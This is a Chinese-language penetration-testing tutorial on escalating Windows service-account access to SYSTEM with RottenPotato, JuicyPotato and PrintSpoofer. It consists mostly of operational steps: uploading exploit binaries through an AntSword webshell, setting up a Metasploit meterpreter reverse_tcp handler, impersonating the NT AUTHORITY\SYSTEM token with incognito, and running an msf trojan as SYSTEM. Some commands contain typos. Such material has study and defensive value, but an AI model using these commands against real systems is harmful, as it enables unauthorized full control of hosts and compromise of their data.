- 使用令牌窃取的前提是用户拥有SeAssignPrimaryTokenPrivilege或SelmpersonatePrivilege特权。
- 在渗透实战中，Potato家族是一种十分常用的提权技术，通过操纵访问令牌，可以将已获取的Windows服务账户权限提升至系统SYSTEM权限。
烂土豆：https://github.com/foxglovesec/RottenPotato
移出管理员权限：net localgroup administrators nginx /del

蚁剑执行命令：whoami /priv (查看特权信息)
烂土豆提权步骤：
①通过CoGetInstanceFromIStorageAPI，将一个COM对象(BITS)加载到本地可控的端口(TCP
6666)，并诱骗BITS对象以NTAUTHORITY\SYSTEM账户的身份向该端口发起NTLM认证。
②借助本地RPC135端口，对BITS对象的认证过程执行中间人攻击(NTLMRelay)，同时调用相关API为NTAUTHORITYSYSTEM账户在本地生成一个访问令牌。
③通过NTAUTHORITY\SYSTEM账户的令牌创建新进程，以获取SYSTEM权限。
3.下面进行演示，假设已通过MetaSploit获取了低权限，执行下列命令可以看到当前账户拥有SelmpersonatePrivilege 特权
whoami /priv
进入监听模块：use exploit/multi/handler
构造payload：set payload windows/meterpreter/reverse_tcp
设置IP端口：

查看权限：getuid
加载令牌：load incognito
查看令牌信息：list_tokens -u

使用烂土豆提权
上传烂土豆程序：upload /home/zss/桌面/install/rottenpotato.exe .

执行程序：execute -Hc -f rottenpotato.exe

加载令牌：load incognito
查看生成的system令牌：list_tokens -u
窃取令牌命令：impersonate_token "NT AUTHORITY\SYSTEM"

查看权限是否成功：getuid


Juicy Potato、Pipe Potato提权方法：
1.Juicy Potato提权：https://github.com/ohpe/juicy-potato
①上传JuicyPotato的利用程序，并根据操作系统版本选择一个可用的COM对象。在RottenPotato中使用的COM对象为BITS，而JuicyPotato为不同Windows版本提供了多个可以利用的COM对象
漏洞参考连接：https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md
②执行以下命令，运行JuicyPotato，将获取SYSTEM权限并运行指定的攻击载荷（先使用MetaSploit监听)，成功获取到了一个SYSTEM权限的Meterpreter
下载地址：
查看是否存在特权：whoami /priv
使用蚁剑上传到目标服务器
进入监听模块：use exploit/multi/handler
运行：run
蚁剑运行命令：
JuicyPotato.exe -t t -p C:\Users\nginx\Desktop\JuicyPotato.exe -1 888 -n 135 -c {784E29F4-5EBE-4279-9948-1E8FE941646D}

#-t，指定要使用createProcesswithTokenw和CreateProcessAsUserA()中的哪个函数
#-p，指定要运行的程序
#-l，指定CBM对象加载的端口
#-n，指定本地RPC服务端口，默认为135
#-c，指定要加载的COM对象的CLSID
攻击成功：查看权限：getuid

注意，以上提权方法仅适用于Windows 10 version, 1809和WindowsServer2019之前版本的系统。在之后的版本中，微软通过检查RPC绑定字符串中指定的端口来修复了这个问题，修复后的系统无法通过原来的方法实现中间人攻击。

PrintSpoofer (Pipe Potato)提权
下载地址https://github.com/itm4n/PrintSpoofer
利用webshell工具，上传到目标服务器
蚁剑执行命令：whoami /priv
进入监听模块：use exploit/multi/handler
运行：run
下面以IIS服务进行演示，假设已获取IIS服务账户的权限，上线了MetaSploit，然后向目标主机上传PipePotato的利用程序，在Shell中直接运行将会以SYSTEM权限执行命令。
PrintSpoofer64.exe -i -c whoami
运行msf木马：PrintSpoofer64.exe-i -c msf.exe
攻击成功，查看权限：getuid
